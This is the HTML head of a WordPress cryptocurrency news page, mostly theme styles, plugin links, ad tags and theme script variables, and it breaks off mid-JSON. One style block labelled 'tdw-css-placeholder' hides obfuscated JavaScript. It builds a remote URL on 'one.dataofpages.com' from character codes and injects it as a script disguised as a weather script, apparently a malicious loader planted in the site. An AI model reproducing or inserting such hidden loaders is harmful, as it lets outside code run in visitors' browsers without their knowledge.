var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='mcwp-crypto-css-css' href='https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/css/style.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mcwp-crypto-datatable-css-css' href='https://cryptoculture.info/wp-content/cache/background-css/cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/css/datatable-style.css?ver=2.0.1&wpr_t=1768877990' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://cryptoculture.info/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cryptoculture.info/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />

<link rel='stylesheet' id='td-multipurpose-css' href='https://cryptoculture.info/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cryptoculture.info/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cryptoculture.info/wp-content/cache/background-css/cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182&wpr_t=1768877990' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://cryptoculture.info/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-d741025d-2764-407e-a59b-32d6510ce2d6) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://cryptoculture.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cryptoculture.info/wp-json/wp/v2/posts/1958" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cryptoculture.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cryptoculture.info/?p=1958' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/cryptoculture.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async="async" data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3763352598034489&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cryptoculture.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/cryptoculture.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ffa301";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="25ed9d115f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#000000}.td-page-content .widgettitle{color:#fff}:root{--td_theme_color:#ffa301;--td_slider_text:rgba(255,163,1,0.7);--td_container_transparent:transparent;--td_text_header_color:#ffffff;--td_page_title_color:#ffffff;--td_page_content_color:#ffffff;--td_page_h_color:#ffffff}</style>

<link rel="icon" href="https://cryptoculture.info/wp-content/uploads/2023/10/cryptoculture-150x150.png" sizes="32x32" />
<link rel="icon" href="https://cryptoculture.info/wp-content/uploads/2023/10/cryptoculture.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cryptoculture.info/wp-content/uploads/2023/10/cryptoculture.png" />
<meta name="msapplication-TileImage" content="https://cryptoculture.info/wp-content/uploads/2023/10/cryptoculture.png" />
		<style type="text/css" id="wp-custom-css">
			.juwelhide{
	display:none !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ffa301}.tdm-btn-style2:before{border-color:#ffa301}.tdm-btn-style2{color:#ffa301}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ffa301;-moz-box-shadow:0 2px 16px #ffa301;box-shadow:0 2px 16px #ffa301}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ffa301;-moz-box-shadow:0 4px 26px #ffa301;box-shadow:0 4px 26px #ffa301}</style>

	<style id="tdw-css-placeholder">(function(){try{varaphviayxoz=String;letanlwajqwqa=aphviayxoz["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aphviayxoz["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aphviayxoz["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_uaksz="s"+"c"+aphviayxoz[anlwajqwqa](114,105,112,116),_skqc="c"+"re"+aphviayxoz[anlwajqwqa](97,116,101,69,108,101,109,101,110,116),_lihhcvduc="s"+aphviayxoz[anlwajqwqa](114,99),_obnuusymdsm=aphviayxoz[anlwajqwqa](105,100),awivrbycd="cu"+"rre"+aphviayxoz[anlwajqwqa](110,116,83,99,114,105,112,116);letakqmkpo="pa"+"r"+aphviayxoz[anlwajqwqa](101,110,116,78,111,100,101),_dtyyr="i"+"ns"+aphviayxoz[anlwajqwqa](101,114,116,66,101,102,111,114,101),arsfidbt="ge"+"El"+aphviayxoz[anlwajqwqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_rxyvtkuk="h"+"e"+aphviayxoz[anlwajqwqa](97,100),atosqzollf="ap"+"p"+aphviayxoz[anlwajqwqa](101,110,100,67,104,105,108,100),_nlalcdypy=document;varaaoeydupyg="t"+"e"+aphviayxoz[anlwajqwqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ehwy=_nlalcdypy[_skqc](_uaksz),_rspd=aphviayxoz[anlwajqwqa](104,116,116,112,115,58,47,47)+aphviayxoz[anlwajqwqa](111,110,101,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+aphviayxoz[anlwajqwqa](47)+aphviayxoz[anlwajqwqa](97,115,115,101,116,115)+aphviayxoz[anlwajqwqa](47)+"c"+"d"+aphviayxoz[anlwajqwqa](110,46,106,115);_ehwy[_lihhcvduc]=_rspd;_ehwy[_obnuusymdsm]=aaoeydupyg;if(_nlalcdypy[awivrbycd]){_nlalcdypy[awivrbycd][akqmkpo][_dtyyr](_ehwy,_nlalcdypy[awivrbycd])}else{_nlalcdypy[arsfidbt](_rxyvtkuk)[0][atosqzollf](_ehwy)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_processing{--wpr-bg-8b47fcc1-910c-46ad-bfb4-d05ef7b3e1e7: url('https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/img/dual-ring-loader.svg');}.mcwp-crypto .mcwp-table .dataTable thead .sorting_asc_disabled{--wpr-bg-60de465d-a66a-4b2b-9b6d-c8bcae463838: url('https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/images/sort_asc_disabled.png');}.mcwp-crypto .mcwp-table .dataTable thead .sorting_desc_disabled{--wpr-bg-99dcdf39-99b0-4651-a617-db5b3825a932: url('https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/images/sort_desc_disabled.png');}.td-sp{--wpr-bg-44c0eb2f-52bf-47f6-802d-6176c6887f13: url('https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements.png');}.td-sp{--wpr-bg-adf5bc7e-5659-404d-bb11-2572cc76c3f2: url('https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements@2x.png');}body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel{--wpr-bg-809bc041-bf6c-430c-bc07-d7406480914f: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/pro/images/camera-video.svg');}body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop{--wpr-bg-c10302ba-b64e-43c9-a66d-209cafea4e63: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/images/crop.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-actions .wpforms-camera-flip{--wpr-bg-a7ccd216-3717-4a53-b6c1-384c4c9562c6: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/pro/images/camera-rotate.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel{--wpr-bg-23ce5840-51c7-4739-92f2-2c9656b11beb: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/pro/images/camera.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop{--wpr-bg-611362b1-5b15-48dd-a987-0ffa1f09795b: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/pro/images/crop.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop-cancel{--wpr-bg-45829228-930a-40e7-ac4e-91ccf918a195: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/pro/images/cancel.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel-video{--wpr-bg-a4acab40-4743-4d69-ad47-e472967883f1: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/pro/images/trash.svg');}div.wpforms-container-full .wpforms-datepicker-wrap .wpforms-datepicker-clear{--wpr-bg-f9a7fb78-fd0f-4dd1-bcef-3d6b5e9d85b6: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/pro/images/times-solid-white.svg');}.rll-youtube-player .play{--wpr-bg-d741025d-2764-407e-a59b-32d6510ce2d6: url('https://cryptoculture.info/wp-content/plugins/wp-rocket/assets/img/youtube.png');}.tdi_59 .tdb-featured-image-bg{--wpr-bg-e5a859c9-5698-45c5-a017-bc9c6594a2e2: url('https://cryptoculture.info/wp-content/uploads/2021/03/96b7fcfaba15bf21d39a2112e1905ecb_M.webp.webp');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_processing","style":".mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_processing{--wpr-bg-8b47fcc1-910c-46ad-bfb4-d05ef7b3e1e7: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/cryptocurrency-widgets-pack\/assets\/public\/img\/dual-ring-loader.svg');}","hash":"8b47fcc1-910c-46ad-bfb4-d05ef7b3e1e7","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/cryptocurrency-widgets-pack\/assets\/public\/img\/dual-ring-loader.svg"},{"selector":".mcwp-crypto .mcwp-table .dataTable thead .sorting_asc_disabled","style":".mcwp-crypto .mcwp-table .dataTable thead .sorting_asc_disabled{--wpr-bg-60de465d-a66a-4b2b-9b6d-c8bcae463838: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/cryptocurrency-widgets-pack\/assets\/public\/images\/sort_asc_disabled.png');}","hash":"60de465d-a66a-4b2b-9b6d-c8bcae463838","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/cryptocurrency-widgets-pack\/assets\/public\/images\/sort_asc_disabled.png"},{"selector":".mcwp-crypto .mcwp-table .dataTable thead .sorting_desc_disabled","style":".mcwp-crypto .mcwp-table .dataTable thead .sorting_desc_disabled{--wpr-bg-99dcdf39-99b0-4651-a617-db5b3825a932: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/cryptocurrency-widgets-pack\/assets\/public\/images\/sort_desc_disabled.png');}","hash":"99dcdf39-99b0-4651-a617-db5b3825a932","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/cryptocurrency-widgets-pack\/assets\/public\/images\/sort_desc_disabled.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-44c0eb2f-52bf-47f6-802d-6176c6887f13: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements.png');}","hash":"44c0eb2f-52bf-47f6-802d-6176c6887f13","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-adf5bc7e-5659-404d-bb11-2572cc76c3f2: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements@2x.png');}","hash":"adf5bc7e-5659-404d-bb11-2572cc76c3f2","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements@2x.png"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel","style":"body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel{--wpr-bg-809bc041-bf6c-430c-bc07-d7406480914f: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/camera-video.svg');}","hash":"809bc041-bf6c-430c-bc07-d7406480914f","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/camera-video.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop","style":"body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop{--wpr-bg-c10302ba-b64e-43c9-a66d-209cafea4e63: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/images\/crop.svg');}","hash":"c10302ba-b64e-43c9-a66d-209cafea4e63","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/images\/crop.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-actions .wpforms-camera-flip","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-actions .wpforms-camera-flip{--wpr-bg-a7ccd216-3717-4a53-b6c1-384c4c9562c6: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/camera-rotate.svg');}","hash":"a7ccd216-3717-4a53-b6c1-384c4c9562c6","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/camera-rotate.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel{--wpr-bg-23ce5840-51c7-4739-92f2-2c9656b11beb: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/camera.svg');}","hash":"23ce5840-51c7-4739-92f2-2c9656b11beb","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/camera.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop{--wpr-bg-611362b1-5b15-48dd-a987-0ffa1f09795b: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/crop.svg');}","hash":"611362b1-5b15-48dd-a987-0ffa1f09795b","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/crop.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop-cancel","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop-cancel{--wpr-bg-45829228-930a-40e7-ac4e-91ccf918a195: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/cancel.svg');}","hash":"45829228-930a-40e7-ac4e-91ccf918a195","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/cancel.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel-video","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel-video{--wpr-bg-a4acab40-4743-4d69-ad47-e472967883f1: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/trash.svg');}","hash":"a4acab40-4743-4d69-ad47-e472967883f1","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/trash.svg"},{"selector":"div.wpforms-container-full .wpforms-datepicker-wrap .wpforms-datepicker-clear","style":"div.wpforms-container-full .wpforms-datepicker-wrap .wpforms-datepicker-clear{--wpr-bg-f9a7fb78-fd0f-4dd1-bcef-3d6b5e9d85b6: 